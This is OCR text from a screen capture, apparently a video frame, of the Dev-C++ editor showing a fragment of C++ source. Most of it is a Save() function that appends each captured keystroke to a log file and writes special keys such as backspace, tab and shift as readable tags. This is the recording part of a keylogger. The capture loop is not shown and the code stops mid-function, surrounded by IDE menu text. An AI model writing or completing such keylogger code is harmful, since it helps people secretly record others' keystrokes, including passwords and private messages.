 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug main.cpp
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22 int Save(int Key_Stroke, char *file){
23 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
24 return 0;
25 }
26
27 FILE *OUTPUT_FILE;
28 OUTPUT_FILE = fopen(file, "a+");
29 if(Key_Stroke == 8)
30 fprintf (OUTPUT_FILE, "%s" , "[BACKSPACE]");
31 else if(Key_Stroke == 13)
32 fprintf (OUTPUT_FILE, "%s" , "\n");
33 else if(Key_Stroke == 32)
34 fprintf (OUTPUT_FILE, "%s" , " ");
35 else if(Key_Stroke == VK_TAB)
36 fprintf (OUTPUT_FILE, "%s" , "[TAB]");
37 else if(Key_Stroke == VK_SHIFT)
Compiler Resources Compile Log Debug Find Results
53: 25 Insert 63 Lines in file